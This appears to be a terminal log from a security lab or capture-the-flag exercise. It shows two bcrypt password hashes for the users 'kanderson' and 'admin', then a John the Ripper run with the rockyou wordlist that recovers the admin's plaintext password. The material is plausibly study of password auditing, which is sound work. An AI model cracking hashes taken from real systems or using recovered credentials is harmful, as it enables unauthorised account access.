 ┌──(pun㉿spark)-[~/Downloads]
└─$ cat hashes.txt
kanderson:$2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim
admin:$2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm
┌──(pun㉿spark)-[~/Downloads]
└─$ john --format=bcrypt hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 22 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
manchesterunited (admin)
1g 0:00:01:27 0.19% (ETA: 04:14:23) 0.01146g/s 376.7p/s 410.8c/s 410.8C/s babymama1..tu
rkish
Use the "--show" option to display all of the cracked passwords reliably
Session aborted